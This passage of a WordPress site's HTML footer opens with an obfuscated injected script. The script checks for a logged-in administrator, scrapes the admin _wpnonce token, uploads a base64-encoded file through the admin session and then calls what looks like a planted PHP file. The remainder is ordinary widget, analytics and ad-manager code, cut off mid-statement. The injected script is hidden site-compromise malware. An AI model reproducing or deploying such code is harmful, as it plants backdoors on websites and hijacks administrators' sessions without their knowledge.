d)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this